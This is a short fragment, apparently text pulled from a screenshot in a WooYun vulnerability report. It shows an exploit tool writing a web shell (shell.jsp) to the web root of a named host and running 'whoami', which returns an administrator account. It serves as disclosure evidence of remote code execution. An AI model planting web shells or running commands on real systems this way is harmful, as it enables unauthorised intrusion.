 Url: http://qmqty.faw.com.cn:8080
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
svctag-h8dzw2x\administrator
www.wooyun.org